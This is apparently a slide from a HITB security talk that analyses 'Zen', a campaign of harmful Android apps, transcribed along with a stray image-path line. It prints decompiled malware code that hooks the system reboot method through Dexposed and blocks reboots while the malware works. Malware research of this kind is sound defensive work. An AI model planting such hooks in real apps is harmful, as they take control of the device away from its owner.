 HITB
... and hook internal methods...
public static void rebootHook() {
try {
com.cn.util.CnLogUtil.printLogInfo("rebootHook");
Class power_manager_class = Class.forName("com.android.server.power.PowerManagerService");
Object[] object = new Object[4];
object[0] = Boolean.TYPE;
object[1] = String.class;
object[2] = Boolean.TYPE;
object[3] = new com.lmt.register.util.HookUtils$12();
com.taobao.android.dexposed.DexposedBridge.findAndHookMethod(power_manager_class, "reboot", object);
} catch (Throwable v0_0) {
v0_0.printStackTrace();
}
return;
}
protected void beforeHookedMethod(com.taobao.android.dexposed.XC_MethodHook$MethodHookParam param) {
if (com.lmt.register.data.TaskManager.getInstance().isProcessing) {
com.cn.util.CnLogUtil.printLogInfo("rebootHook -- : ");
param.setResult(0);
}}
Łukasz Siewierski
Zen: A Complex Campaign Of Harmful Android Apps
002
HITBLOCKDOWN
livestream